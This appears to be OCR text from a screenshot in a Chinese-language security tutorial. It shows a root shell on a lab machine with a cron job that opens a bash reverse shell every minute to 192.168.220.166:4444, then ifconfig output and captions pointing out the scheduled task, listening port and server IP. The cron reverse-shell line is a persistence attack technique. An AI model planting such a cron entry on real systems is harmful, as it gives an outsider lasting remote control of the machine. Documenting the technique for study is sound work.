 */1 * * * * /bin/bash -i >& /dev/tcp/192.168.220.166/4444 0>&1
&A?You have new mail in /var/spool/mail/root
[root@localhost cron]# ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:F0:9D:B3
inet addr:192.168.220.188 Bcast:192.168.220.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fef0:9db3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3807 errors:0 dropped:0 overruns:0 frame:0
TX packets:2957 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1819237 (1.7 MiB) TX bytes:348238 (340.0 KiB)
写入的计划任务以及监听
的端口
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2863 errors:0 dropped:0 overruns:0 frame:0
TX packets:2863 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:160257 (156.5 KiB) TX bytes:160257 (156.5 KiB)
服务器IP
You have new mail in /var/spool/mail/root
[root@localhost cron]# _
by—大栋哥